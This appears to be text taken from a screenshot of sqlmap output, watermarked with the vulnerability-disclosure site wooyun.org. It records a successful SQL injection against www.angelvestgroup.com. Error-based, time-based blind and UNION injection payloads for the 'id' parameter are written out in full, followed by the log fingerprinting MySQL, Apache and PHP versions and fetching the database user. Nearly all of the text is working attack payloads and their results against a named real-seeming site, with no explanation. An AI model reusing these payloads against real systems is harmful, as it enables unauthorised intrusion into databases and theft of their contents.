 Sqlmap
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=1 AND (SELECT 1010 FROM(SELECT COUNT(*),CONCAT(0x7176717171,(SEL
ECT (ELT(1010=1010,1))),0x71716b6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))tUEo)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-4323 UNION ALL SELECT CONCAT(0x7176717171,0x67566c676e524b54786
a,0x71716b6a71),NULL,NULL--
---
[13:23:58] [INFO] testing MySQL
[13:23:58] [INFO] confirming MySQL
[13:23:58] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[13:23:58] [INFO] fetching current user
current user:    'angelvest_china@localhost'
[13:23:58] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.angelvestgroup.com'
[*] shutting down at 13:23:58
D:\Python27>_
www.wooyun.org